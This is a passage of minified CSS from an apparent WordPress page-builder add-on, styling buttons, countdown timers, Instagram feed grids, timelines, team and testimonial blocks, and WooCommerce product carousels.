0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--quidel::before,.bddex-creative-button--quidel::after{content:'';position:absolute;z-index:-1;border-radius:inherit}.bddex-creative-button--quidel::after{top:2px;left:2px;right:2px;bottom:2px}.bddex-creative-button--quidel::before{top:0;left:0;width:100%;height:100%;border-radius:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--quidel>span{padding-left:.35em}.bddex-creative-button--quidel:hover::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bddex-creative-button.bddex-creative-button--shikoba{overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.bddex-creative-button--shikoba>span{display:inline-block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--shikoba i{position:absolute;top:0;left:-25px;-webkit-transform:translate3d(-40px,5em,0);transform:translate3d(-40px,5em,0);-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--shikoba:hover i,.bddex-creative-button--shikoba:hover>span{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.bddex-countdown-items{list-style:none;margin:0;padding:0;display:table;table-layout:fixed;width:100%}.bddex-countdown-items>li{list-style:none;margin:0;padding:0;display:table-cell;position:relative}.bddex-countdown-item>div{text-align:center;padding:20px}.bddex-countdown-label-block .bddex-countdown-digits,.bddex-countdown-label-block .bddex-countdown-label{display:block;text-align:center}.bddex-countdown-digits{font-size:54px;line-height:1}.bddex-countdown-label{font-size:18px;line-height:1;color:#fff}.bddex-countdown-show-separator .bddex-countdown-digits::after{content:":";position:absolute;left:98%;z-index:9999}.bddex-countdown-item:last-child .bddex-countdown-digits::after{display:none}.bddex-countdown-items.style-1 .bddex-countdown-item>div{background:#262625}.bddex-countdown-items.style-2 .bddex-countdown-item>div{margin-left:0;margin-right:0;background:#262625}.bddex-countdown-items.style-2 .bddex-countdown-digits{color:#eaf3f5;font-family:"Orbitron",Sans-serif}.bddex-countdown-items.style-3 .bddex-countdown-item>div{border:1px solid #fec503;background:none}.bddex-countdown-items.style-3 .bddex-countdown-label{color:#fec503}.bddex-countdown-items.style-3 .bddex-countdown-label{color:#262625}.bddex-insta-grid{width:100%;margin:auto}.bddex-insta-grid .bddex-insta-box{display:inline-block}.bddex-col-1 .bddex-insta-feed{float:none;width:100%}.bddex-col-2 .bddex-insta-feed{float:left;width:50%}.bddex-col-3 .bddex-insta-feed{float:left;width:33.3333%}.bddex-col-4 .bddex-insta-feed{float:left;width:25%}.bddex-col-5 .bddex-insta-feed{float:left;width:20%}.bddex-col-6 .bddex-insta-feed{float:left;width:16.6666%}.bddex-instagram-feed .bddex-insta-feed{cursor:pointer;position:relative}.bddex-insta-feed-wrap{display:block;position:relative;overflow:hidden}.bddex-insta-img-wrap{-webkit-transform:scaleX(1) scaleY(1) translateZ(0);transform:scaleX(1) scaleY(1) translateZ(0);-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.bddex-insta-feed:hover .bddex-insta-img-wrap{-webkit-transform:scaleX(1.1) scaleY(1.1) translateZ(0);transform:scaleX(1.1) scaleY(1.1) translateZ(0)}.bddex-insta-feed .bddex-insta-info-wrap{bottom:0;font-size:14px;height:calc(100% - 25px);left:0;line-height:1.5;opacity:0;overflow:hidden;overflow-wrap:break-word;padding:20px;position:absolute;right:0;text-align:center;text-overflow:ellipsis;top:0;-webkit-transform:translateY(25%);transform:translateY(25%);-webkit-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s;z-index:2}.bddex-insta-feed .bddex-insta-feed-wrap::after{background-color:rgba(0,0,0,.75);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;z-index:1;-webkit-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.bddex-insta-feed:hover .bddex-insta-feed-wrap::after{opacity:1}.bddex-insta-feed:hover .bddex-insta-info-wrap{opacity:1;transform:translateY(0)}.bddex-insta-likes-comments>p{color:rgb(251,216,0)}.bddex-insta-feed-inner a{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.bddex-insta-img-wrap>img{max-width:100%;min-width:100%;width:100%}.bddex-insta-likes-comments{padding-top:10%}.no-caption .bddex-insta-likes-comments{left:0;position:absolute;right:0;top:calc(50% - 25px);vertical-align:middle;width:100%}.bddex-insta-likes-comments>p:first-child{float:left;padding-right:10px;text-align:right;width:50%}.bddex-insta-likes-comments>p:last-child{float:right;padding-left:10px;text-align:left;width:50%}.bddex-insta-likes-comments .x-icon{padding-right:5px;font-size:16px}@media only screen and (max-width:979px){.bddex-col-1 .bddex-insta-feed,.bddex-col-2 .bddex-insta-feed,.bddex-col-3 .bddex-insta-feed,.bddex-col-4 .bddex-insta-feed,.bddex-col-5 .bddex-insta-feed,.bddex-col-6 .bddex-insta-feed{width:33.3333%}.bddex-insta-likes-comments{left:0;position:absolute;right:0;top:calc(50% - 10px);vertical-align:middle;width:100%;padding:10px}.bddex-insta-info-wrap .insta-caption{display:none}}@media only screen and (max-width:480px){.bddex-col-1 .bddex-insta-feed,.bddex-col-2 .bddex-insta-feed,.bddex-col-3 .bddex-insta-feed,.bddex-col-4 .bddex-insta-feed,.bddex-col-5 .bddex-insta-feed,.bddex-col-6 .bddex-insta-feed{float:none;width:50%}.bddex-insta-feed .bddex-insta-info-wrap{padding:10px}.bddex-instagram-feed .bddex-insta-likes-comments>p{font-size:11px}.bddex-insta-likes-comments .x-icon{font-size:12px}}.bddex-timeline-container{width:90%;max-width:980px;margin:0 auto}.bddex-timeline-container::after{content:'';display:table;clear:both}.bddex-timeline-container{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em;z-index:0}.bddex-timeline-container::before{content:'';position:absolute;top:0;left:18px;height:100%;width:4px;background:#d7e4ed;z-index:-1;display:none}.bddex-timeline-block{position:relative;padding:0 0 2em 0;z-index:0}.bddex-timeline-line,.bddex-timeline-line .bddex-timeline-inner{position:absolute;top:5px;left:18px;height:100%;width:4px;z-index:-2;overflow:hidden}.bddex-timeline-line{background:#d7e4ed}.bddex-timeline-line .bddex-timeline-inner{z-index:-1;height:0}.bddex-timeline-block:last-child .bddex-timeline-line,.bddex-timeline-block:last-child .bddex-timeline-line .bddex-timeline-inner{display:none}.bddex-timeline-line .bddex-timeline-inner{opacity:0}.bddex-timeline-block.highlight .bddex-timeline-line .bddex-timeline-inner{opacity:1}.bddex-timeline-inner.bddex-prev-highlighted{opacity:1!important}.bddex-timeline-inner.bddex-highlighted{background:#3CCD94;opacity:1}.bddex-timeline-inner.bddex-muted{opacity:0}@media only screen and (min-width:992px){.bddex-timeline-container{margin-top:3em;margin-bottom:3em}.bddex-timeline-line,.bddex-timeline-line .bddex-timeline-inner{left:50%;margin-left:-2px}}.bddex-timeline-block:after{content:"";display:table;clear:both}.bddex-timeline-block:first-child{margin-top:0}.bddex-timeline-block:last-child{margin-bottom:0}@media only screen and (min-width:992px){.bddex-timeline-block{padding:0 0 4em 0}.bddex-timeline-block:first-child{margin-top:0}.bddex-timeline-block:last-child{margin-bottom:0}}.bddex-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:1;border:6px solid #f9f9f9;box-shadow:0 1px 0 1px rgba(0,0,0,.1)}.bddex-timeline-img img{display:block;width:24px;height:24px;position:relative;left:50%;top:50%;transform:translate(-50%,-50%)}.bddex-timeline-img i{line-height:1;margin-top:50%;transform:translateY(-50%)}.bddex-timeline-img.bddex-timeline-bullet{width:40px;height:40px;margin-left:-20px;background-color:#3CCD94}.bddex-timeline-bullet{background-color:#3CCD94}.bddex-timeline-img.bddex-picture{transition:.5s;background:#f1f2f3}.bddex-timeline-block.highlight .bddex-timeline-img.bddex-picture{background:#00BEC3;transition:.5s}@media only screen and (min-width:992px){.bddex-timeline-img{left:50%;margin-left:-20px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.cssanimations .bddex-timeline-img.is-hidden{visibility:hidden}.cssanimations .bddex-timeline-img.bounce-in{visibility:visible;-webkit-animation:bddex-bounce-1 0.6s;-moz-animation:bddex-bounce-1 0.6s;animation:bddex-bounce-1 0.6s}}@media only screen and (max-width:991px){.bddex-timeline-block .bddex-timeline-content::before{border-left:none}.bddex-timeline-img{margin-left:0}}@-webkit-keyframes bddex-bounce-1{0%{opacity:0;-webkit-transform:scale(.5)}60%{opacity:1;-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}@-moz-keyframes bddex-bounce-1{0%{opacity:0;-moz-transform:scale(.5)}60%{opacity:1;-moz-transform:scale(1.2)}100%{-moz-transform:scale(1)}}@keyframes bddex-bounce-1{0%{opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}60%{opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.bddex-timeline-content{position:relative;margin-left:60px;border-radius:.25em;padding:1em}.bddex-timeline-content:after{content:"";display:table;clear:both}.bddex-timeline-content h2,.bddex-timeline-content h2 a{color:#303e49;margin:0;font-size:100%;line-height:1.5;font-weight:600}.bddex-timeline-content .bddex-read-more,.bddex-timeline-content .bddex-date{display:inline-block}.bddex-timeline-content p{margin:1em 0;line-height:1.6}.bddex-timeline-content .bddex-read-more{float:right;display:inline-block;padding:10px 25px;font-size:.85em;line-height:1.5;color:#fff;background-color:#00bcd4;-webkit-transition:.4s;transition:.4s;text-decoration:none;text-transform:uppercase;-webkit-border-radius:4px;border-radius:4px}.bddex-timeline-content .bddex-read-more:hover{background-color:#bac4cb}.no-touch .bddex-timeline-content .bddex-read-more:hover{background-color:#bac4cb}.bddex-timeline-content .bddex-date{float:left;padding:.8em 0}.bddex-timeline-content::before{content:'';position:absolute;top:16px;right:100%;height:0;width:0;border:7px solid transparent;border-right:7px solid white}@media only screen and (min-width:992px){.bddex-timeline-content{margin-left:0;padding:1.6em;width:45%}.bddex-timeline-content::before{top:24px;left:100%;border-color:transparent;border-left-color:#f1f2f3}.bddex-timeline-block:nth-child(odd) .bddex-timeline-content::before{border-right:none}.bddex-timeline-content .bddex-date{position:absolute;width:100%;left:calc(100% + 85px);top:0;font-size:1em;padding-left:5px;text-align:left}.bddex-timeline-block:nth-child(even) .bddex-timeline-content{float:right}.bddex-timeline-block:nth-child(even) .bddex-timeline-content::before{top:24px;left:auto;right:100%;border-color:transparent;border-right-color:#f1f2f3;border-left:none!important}.bddex-timeline-block:nth-child(2n) .bddex-timeline-content::before{border-left:none!important}.bddex-timeline-block:nth-child(even) .bddex-timeline-content .bddex-read-more{float:left}.bddex-timeline-block:nth-child(2n) .bddex-timeline-content .bddex-date{left:auto;right:calc(100% + 85px);text-align:right;font-size:1em;padding-right:5px}.cssanimations .bddex-timeline-content.is-hidden{visibility:hidden}.cssanimations .bddex-timeline-content.bounce-in{visibility:visible;-webkit-animation:bddex-bounce-2 0.6s;-moz-animation:bddex-bounce-2 0.6s;animation:bddex-bounce-2 0.6s}}@media only screen and (min-width:992px){.cssanimations .bddex-timeline-block:nth-child(even) .bddex-timeline-content.bounce-in{-webkit-animation:bddex-bounce-2-inverse 0.6s;-moz-animation:bddex-bounce-2-inverse 0.6s;animation:bddex-bounce-2-inverse 0.6s}}@-webkit-keyframes bddex-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(20px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bddex-bounce-2{0%{opacity:0;-moz-transform:translateX(-100px)}60%{opacity:1;-moz-transform:translateX(20px)}100%{-moz-transform:translateX(0)}}@keyframes bddex-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bddex-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-20px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bddex-bounce-2-inverse{0%{opacity:0;-moz-transform:translateX(100px)}60%{opacity:1;-moz-transform:translateX(-20px)}100%{-moz-transform:translateX(0)}}@keyframes bddex-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.bddex-post-timeline{margin-bottom:0;min-height:100%;overflow:hidden;position:relative}.bddex-timeline-column{width:50%;margin-left:0;float:left;margin-top:0!important}.bddex-timeline-post{position:relative}.bddex-timeline-post:after{background-color:rgba(83,85,86,.2);content:"";width:2px;height:245px;position:absolute;right:0;top:70px}.bddex-timeline-post:nth-child(2n):after{display:none}.bddex-timeline-bullet{background-color:#9fa9af;border:5px solid #fff;border-radius:50%;box-shadow:0 1px 0 1px rgba(0,0,0,.1);content:"";height:20px;position:absolute;right:-9px;top:60px;width:20px;z-index:3;cursor:pointer}.bddex-timeline-post:nth-child(2n) .bddex-timeline-bullet{background-color:#9fa9af;border:5px solid #fff;border-radius:50%;bottom:36px;content:"";height:20px;left:-11px;position:absolute;top:300px;width:20px;z-index:3}.bddex-timeline-post-inner{background:linear-gradient(45deg,#3f3f46 0%,#05abe0 100%) repeat scroll 0 0 rgba(0,0,0,0);border:8px solid #e5eaed;box-shadow:0 1px 3px 0 rgba(0,0,0,.15);float:right;margin:30px 40px 30px auto;position:relative;height:320px;width:calc(100% - 40px)}.bddex-timeline-post:nth-child(even) .bddex-timeline-post-inner{float:left;margin-left:40px}.bddex-timeline-post-inner:after{border-color:transparent transparent transparent #e5eaed;border-style:solid;border-width:15px;content:"";height:0;position:absolute;right:-36px;top:17px;width:0}.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner:after{border-color:transparent #e5eaed transparent transparent;border-style:solid;border-width:15px;content:"";height:0;left:-36px;position:absolute;top:257px;width:0}.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner::after{border-left-color:transparent!important}.bddex-timeline-post p{margin:1.6rem 0 0 0;font-size:.9em;line-height:1.6em}.bddex-timeline-post-image{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:100%;overflow:hidden;position:relative;opacity:.6;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bddex-timeline-post-title{bottom:40px;position:absolute;width:100%}.bddex-timeline-post-title h2{color:#fff;font-size:20px;font-weight:700;letter-spacing:1px;line-height:24px;padding:0 25px;text-align:left;text-transform:uppercase}.bddex-timeline-post-excerpt{opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bddex-timeline-post-excerpt p{color:#fff;font-size:14px;padding:25px}.bddex-timeline-post-inner:hover .bddex-timeline-post-excerpt{opacity:1;top:10px}.bddex-timeline-post-inner:hover .bddex-timeline-post-image{opacity:.3}.bddex-timeline-post time{opacity:0;background-color:rgba(0,0,0,.7);color:#fff;font-size:10px;border-radius:20px;position:absolute;right:-97px;width:100px;height:30px;line-height:30px;text-align:center;top:50px;z-index:99;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.bddex-timeline-post:nth-child(2n) time{background-color:rgba(0,0,0,.7);border-radius:20px;color:#fff;font-size:10px;height:30px;left:-99px;line-height:30px;position:absolute;text-align:center;top:290px;width:100px;z-index:99}.bddex-timeline-post time:before{border-bottom:5px solid rgba(0,0,0,.7);border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:45px;position:absolute;top:-5px;width:0}.bddex-timeline-post:hover time{opacity:1}.bddex-timeline-post::after{height:100%}.bddex-post-timeline .bddex-timeline-post:nth-last-child(2)::after{height:245px}.bddex-post-timeline .bddex-timeline-post:last-child::after{display:none}@media only screen and (max-width:1366px){.bddex-timeline-post-title h2{font-size:.8em}.bddex-timeline-post-excerpt p{font-size:13px}}@media only screen and (max-width:1169px){.bddex-timeline-post-inner{height:320px}}@media only screen and (max-width:992px){.bddex-post-timeline{margin-left:0}.bddex-timeline-bullet,.bddex-timeline-post:after,.bddex-timeline-post:before,.bddex-timeline-post-inner:after{display:none}.bddex-timeline-post{display:inline-block;float:left!important;width:50%!important;margin:15px auto}.bddex-timeline-post-inner{height:320px;padding-bottom:30px}.bddex-timeline-post-title{bottom:50px}.bddex-timeline-post-title h2{font-size:.8em;line-height:1.2em}.bddex-timeline-post .bddex-timeline-post-inner{margin:0 10px auto 0;width:90%}.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner{margin:0 auto 0 10px;width:90%}.bddex-timeline-post-excerpt{opacity:0!important}.bddex-timeline-post-image{opacity:.3}.bddex-timeline-post time,.bddex-timeline-post:nth-child(2n) time{background-color:#fff;border-radius:0;color:#444;font-size:12px;text-transform:uppercase;left:0;opacity:1;padding-top:3px;top:275px;width:100%}time:before{display:none}}@media only screen and (max-width:767px){.bddex-timeline-post{display:block;float:none!important;margin:20px auto;width:100%!important}.bddex-timeline-post .bddex-timeline-post-inner,.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner{display:block;float:none;margin:0 auto}}@media only screen and (max-width:479px){.bddex-timeline-post .bddex-timeline-post-inner,.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner{height:250px;margin:0 auto;width:95%}.bddex-timeline-post time,.bddex-timeline-post:nth-child(2n) time{top:205px}}.bddex-team-item{overflow:hidden;position:relative}.team-avatar-rounded figure img{border-radius:50%;height:auto}.bddex-team-image>figure{margin:0;padding:0}.bddex-team-image>figure img{display:block;margin:0 auto}.bddex-team-item .bddex-team-content{padding:10px}.bddex-team-item .bddex-team-member-name{font-size:20px;font-weight:700;letter-spacing:.05em;margin:5px 0;text-transform:uppercase}.bddex-team-item .bddex-team-member-position{font-size:14px;font-weight:400;letter-spacing:.05em;margin:5px 0 10px;text-transform:uppercase}.bddex-team-item .bddex-team-content,.bddex-team-item .bddex-team-content .bddex-team-text{font-size:14px;line-height:1.5}.bddex-team-content>ul{margin:0;padding:0}.bddex-team-content li{display:inline-block;list-style:outside none none;margin-right:10px;text-align:center}.bddex-team-content li a{font-size:2.5rem}.bddex-team-align-left .bddex-team-item .bddex-team-member-name,.bddex-team-align-left .bddex-team-item .bddex-team-member-position,.bddex-team-align-left .bddex-team-item .bddex-team-text,.bddex-team-align-left .bddex-team-item .bddex-team-content p,.bddex-team-align-left .bddex-team-item .bddex-team-content ul,.bddex-team-align-left .bddex-team-item .bddex-team-content li{text-align:left}.bddex-team-align-right .bddex-team-item .bddex-team-member-name,.bddex-team-align-right .bddex-team-item .bddex-team-member-position,.bddex-team-align-right .bddex-team-item .bddex-team-text,.bddex-team-align-right .bddex-team-item .bddex-team-content p,.bddex-team-align-right .bddex-team-item .bddex-team-content ul,.bddex-team-align-right .bddex-team-item .bddex-team-content li{text-align:right}.bddex-team-align-centered .bddex-team-item .bddex-team-member-name,.bddex-team-align-centered .bddex-team-item .bddex-team-member-position,.bddex-team-align-centered .bddex-team-item .bddex-team-text,.bddex-team-align-centered .bddex-team-item .bddex-team-content p,.bddex-team-align-centered .bddex-team-item .bddex-team-content ul,.bddex-team-align-centered .bddex-team-item .bddex-team-content li{text-align:center}.bddex-team-item.bddex-team-members-overlay .bddex-team-content{bottom:10px;left:10px;margin-bottom:0;padding-top:15%;opacity:0;overflow:hidden;text-overflow:ellipsis;position:absolute;right:10px;top:10px;-webkit-transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s;transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s}.bddex-team-item.bddex-team-members-overlay:hover .bddex-team-content{opacity:1}.bddex-team-member-social-link>a{display:inline-block;-webkit-transition:all 0.3s cubic-bezier(.19,1,.22,1) 0s;transition:all 0.3s cubic-bezier(.19,1,.22,1) 0s}.bddex-team-member-social-link>a:focus{outline:none}.bddex-team-item.bddex-team-members-centered .bddex-team-content{text-align:center}.bddex-team-item.bddex-team-members-circle .bddex-team-image{text-align:center}.bddex-team-item.bddex-team-members-circle figure img{width:150px;height:150px;-webkit-border-radius:50%;border-radius:50%}.bddex-team-item.bddex-team-members-circle .bddex-team-content{text-align:center}.bddex-testimonial-slider{position:relative}.testimonial-star-rating{padding:0;margin:0}.testimonial-star-rating li{list-style:none;display:inline-block}.testimonial-star-rating li i{color:#d8d8d8!important}.rating-five .testimonial-star-rating li i{color:#f2b01e!important}.rating-one .testimonial-star-rating li:first-child i{color:#f2b01e!important}.rating-two .testimonial-star-rating li:nth-child(1) i,.rating-two .testimonial-star-rating li:nth-child(2) i{color:#f2b01e!important}.rating-three .testimonial-star-rating li:nth-child(1) i,.rating-three .testimonial-star-rating li:nth-child(2) i,.rating-three .testimonial-star-rating li:nth-child(3) i{color:#f2b01e!important}.rating-four .testimonial-star-rating li:nth-child(1) i,.rating-four .testimonial-star-rating li:nth-child(2) i,.rating-four .testimonial-star-rating li:nth-child(3) i,.rating-four .testimonial-star-rating li:nth-child(4) i{color:#f2b01e!important}.bddex-testimonial-image img{max-width:100%}.bddex-testimonial-image{padding:10px 10px 10px 20px}.bddex-testimonial-image>figure{display:block;margin:0}.testimonial-avatar-rounded figure img{border-radius:50%;height:auto}.bddex-testimonial-content{margin:0;padding:10px 20px 50px}.bddex-testimonial-item>figure{margin:0 auto;padding:0 20px}.bddex-testimonial-item .center-text{text-align:center}.bddex-testimonial-item .right-text{text-align:right}.bddex-testimonial-item .left-text{text-align:left}.bddex-testimonial-item .justify-text{text-align:justify}.bddex-testimonial-content .bddex-testimonial-text{font-size:100%;line-height:1.5;margin-bottom:10px}.bddex-testimonial-content .bddex-testimonial-user{float:left;font-family:inherit;font-size:105%;font-weight:400;line-height:1.5;margin-top:0;margin-bottom:0;margin-right:5px}.bddex-testimonial-content .bddex-testimonial-user-company{float:left;font-family:inherit;font-size:90%;font-weight:lighter;line-height:1.75;margin-bottom:0;margin-top:1px}.bddex-testimonial-image{position:relative}.bddex-testimonial-align-left .bddex-testimonial-content,.bddex-testimonial-align-left .bddex-testimonial-user,.bddex-testimonial-align-left .bddex-testimonial-user-company{text-align:left}.bddex-testimonial-align-left .bddex-testimonial-image{float:left;width:30%}.bddex-testimonial-align-left .bddex-testimonial-content{float:left;margin-top:20px;position:relative;width:70%}.bddex-testimonial-align-left .bddex-testimonial-image .bddex-testimonial-quote{display:none}.bddex-testimonial-align-left .bddex-testimonial-quote::before{color:inherit;content:"\f10e";font-family:"FontAwesome";font-size:28px;right:20px;position:absolute;top:0}.bddex-testimonial-align-left .bddex-testimonial-text{padding-right:25px}.bddex-testimonial-align-left .bddex-testimonial-content{margin:0;padding:10px 25px 30px 10px}.bddex-testimonial-align-centered .bddex-testimonial-content .bddex-testimonial-text{text-align:center}.bddex-testimonial-align-centered .bddex-testimonial-user,.bddex-testimonial-align-centered .bddex-testimonial-user-company{float:none;text-align:center}.bddex-testimonial-align-centered .bddex-testimonial-image>figure img{display:block;margin-left:auto!important;margin-right:auto!important}.bddex-testimonial-align-centered .testimonial-star-rating{text-align:center}.bddex-testimonial-align-right .bddex-testimonial-content,.bddex-testimonial-align-right .bddex-testimonial-user,.bddex-testimonial-align-right .bddex-testimonial-user-company{text-align:right}.bddex-testimonial-align-right .bddex-testimonial-image{float:right;width:30%}.bddex-testimonial-align-right .bddex-testimonial-content{float:right;margin-top:20px;position:relative;width:70%}.bddex-testimonial-align-right .bddex-testimonial-image .bddex-testimonial-quote{display:none}.bddex-testimonial-align-right .bddex-testimonial-quote::before{color:inherit;content:"\f10d";font-family:"FontAwesome";font-size:28px;left:20px;position:absolute;top:0}.bddex-testimonial-align-right .bddex-testimonial-text{padding-left:30px}.bddex-testimonial-align-right .bddex-testimonial-user,.bddex-testimonial-align-right .bddex-testimonial-user-company{float:none;text-align:right}.bddex-testimonial-align-right .bddex-testimonial-content{padding:10px 10px 30px 25px}.bddex-testimonial-align-right .testimonial-star-rating{text-align:right}.bddex-profile-carousel-content.bddex-p-c-align-left{text-align:left}.bddex-profile-carousel-content.bddex-p-c-align-centered{text-align:center}.bddex-profile-carousel-content.bddex-p-c-align-right{text-align:right}.bddex-p-c-name{margin:0}.bddex-social-list{display:inline-flex}.bddex-product-carousel .woocommerce li.product{background-color:#fff;border-radius:0;box-shadow:none}.hide_rating .woocommerce .star-rating-container,.hide_rating .woocommerce .star-rating{display:none!important}.bddex-product-carousel .woocommerce ul.products li.product h3{padding:.5em}.bddex-product-carousel .woocommerce .products .star-rating{display:block;float:none;margin:10px auto}body:not(.x-ethos):not(.x-integrity):not(.x-renew):not(.x-icon) .bddex-product-carousel .woocommerce li.product .button{box-shadow:none;display:inline;left:auto;margin:15px;padding:.45em .5em .575em;position:relative;right:auto;text-shadow:none;top:auto}.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .entry-featured{background-color:transparent;border:medium none;box-shadow:none;padding:0}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-wrap,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-wrap{background-color:transparent;bottom:auto;box-shadow:none;padding:15px 0 0;position:relative;text-align:center;top:auto}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header h3,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header h3{font-size:14px;line-height:1.2;margin:0 0 5px;padding-bottom:.5em}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header h3 a,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header h3 a{color:#272727;font-weight:400;letter-spacing:.01rem;text-transform:uppercase}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .price>.amount,.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header .price>.amount,.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header .price>ins>.amount,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header .price>.amount,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header .price>ins>.amount{color:#272727;font-size:18px;font-weight:400}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-wrap::before,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-wrap::before{display:none}.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .entry-header .button{background-color:transparent;border:1px solid rgba(0,0,0,.5);border-radius:0;box-shadow:none;color:#272727;display:block;font-size:14px;left:auto;margin:20px auto;opacity:1;position:relative;right:auto;text-shadow:none;top:auto;width:80%}.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .entry-header .button:hover{background-color:#e74c3c;border:1px solid #e74c3c;color:#fff}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .star-rating-container{background-color:transparent;left:auto;opacity:1;position:relative;right:auto;top:5px;display:block;margin:0 auto;width:110px}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .star-rating-container .star-rating::before,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .star-rating-container .star-rating::before{color:#f2b01e}.bddex-product-carousel.bddex-product-simple .woocommerce li.product .star-rating-container .star-rating span::before,.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .star-rating-container .star-rating span::before{color:#f2b01e}.bddex-product-carousel:not(.bddex-product-no-style) .onsale{border-radius:0;box-shadow:none;display:block;font-size:14px;height:100px;letter-spacing:0;line-height:160px;position:absolute;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;transform:rotate(-45deg);width:200px;z-index:1}.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .onsale{left:-95px;top:-45px}.bddex-product-carousel .woocommerce ul.products{margin:0 0 30px}.bddex-product-carousel .woocommerce li.product{background-color:#fff;float:left;overflow:hidden;padding:0;position:relative;text-align:center}.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-wrap{bottom:-63px;margin-top:-63px;position:relative;top:auto;-webkit-transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s;transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s}.bddex-product-carousel.bddex-product-reveal .woocommerce li.product:hover .entry-wrap{bottom:0}.bddex-product-carousel.bddex-product-reveal .woocommerce li.product:hover .entry-wrap::before{background-color:#fff;display:block}.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .star-rating-container{background-color:rgba(255,255,255,.9);left:auto;opacity:0;position:absolute;right:10px;top:10px}.bddex-product-carousel.bddex-product-reveal .woocommerce li.product:hover .star-rating-container{opacity:1}.bddex-product-carousel.bddex-product-overlay 